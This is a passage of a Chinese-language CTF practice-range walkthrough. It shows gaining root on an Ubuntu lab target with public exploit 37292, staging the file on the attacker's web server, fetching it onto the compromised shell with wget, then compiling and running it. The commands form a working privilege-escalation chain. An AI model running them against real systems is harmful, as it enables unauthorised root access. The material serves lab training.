

(2) 下载Ubuntu著名的本地提权漏洞exp:

https://www.exploit-db.com/exploits/37292/

下载到kali上的桌面上,是一个37292.c文件







编译、提权

(1) 赋予执行权限

chmod 777 37292.c

(2) 编译exp,由于权限限制,我们在kali本机上gcc编译下载好的exp脚本

gcc 37292.c -o exp

执行完代码,会生成一个exp,直接运行

(3) 执行exp,提权至root





这时候我们如何把文件传到靶机的shell中呢,我们先把桌面的37292.c复制到网站的根目录下,在将网站目录下的文件下载到靶机的shell下,具体步骤如下:

cp /home/zhian/桌面/37292.c /var/www/html

cd /var/www/html

wget http://192.168.231.128/37292.c



chmod 777 37292.c

gcc 37292.c -o exp

./exp

执行./exp之后,马上就提权成功了。

实验结束了,总体来说,难度比较高,大家好好练习一下吧。

后记

CTF综合渗透靶场第一章就就结束了,下次有空在给大家写下一篇文章了,大家加油吧。

版权归原作者 炫彩@之星 所有, 如有侵权,请联系我们删除。